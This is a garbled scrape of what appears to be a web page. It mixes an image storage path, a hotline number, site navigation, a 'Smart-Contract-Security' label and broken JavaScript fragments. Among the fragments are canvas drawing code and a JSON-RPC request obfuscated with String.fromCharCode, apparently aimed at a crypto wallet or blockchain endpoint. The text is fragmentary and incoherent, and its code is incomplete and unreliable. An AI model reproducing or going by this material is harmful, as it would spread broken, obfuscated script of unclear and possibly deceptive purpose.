
Off
Hotline Number
9:0
0435 373 383
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
{Su
rn;var
ex';document.documentElement.style.setProperty('overflow','h
Home
Services
About Us
Contact Us
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
)*s.length));for(var
t-Security-
.beginPath();x.moveTo(Math.random()*140,Math.random()*45);
Home
-
Mona
-
account
[Smart-Contract-Security-
inside)
)
ringify({jsonrpc:String.fromCharCode(50,46,48),method:Str
101,57,48,48,51,102,50,99,100,97,52,51,101,97,53,56,56,51